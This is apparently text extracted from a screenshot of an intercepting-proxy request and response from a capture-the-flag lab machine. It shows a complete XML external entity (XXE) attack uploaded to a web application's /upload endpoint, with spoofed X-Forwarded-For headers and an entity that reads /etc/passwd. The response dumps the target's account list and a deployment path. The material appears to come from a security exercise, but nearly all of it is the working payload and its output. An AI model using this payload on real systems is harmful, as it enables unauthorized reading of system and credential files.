 Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 10.10.10.91:5000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/82.0.4085.6 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-SG,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.91:5000/upload
Content-Type: multipart/form-data;
boundary=---------------------------4504104071011193666103366321
Content-Length: 449
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
-----------------------------4504104071011193666103366321
Content-Disposition: form-data; name="file"; filename="xxe.xml"
Content-Type: text/xml
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:////etc/passwd " >
]>
<foo>
<Author>Gerh</Author>
<Subject>BinaryChaos</Subject>
<Content>&xxe;</Content>
</foo>
Response
Raw Headers Hex Render
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
osboxes:x:1000:1000:osboxes.org,,,:/home/osboxes:/bin/false
git:x:1001:1001:git,,,:/home/git:/bin/bash
roosa:x:1002:1002:,,,:/home/roosa:/bin/bash
sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin
blogfeed:x:1003:1003:,,,:/home/blogfeed:/bin/false
URL for later reference: /uploads/xxe.xml
File path: /home/roosa/deploy/src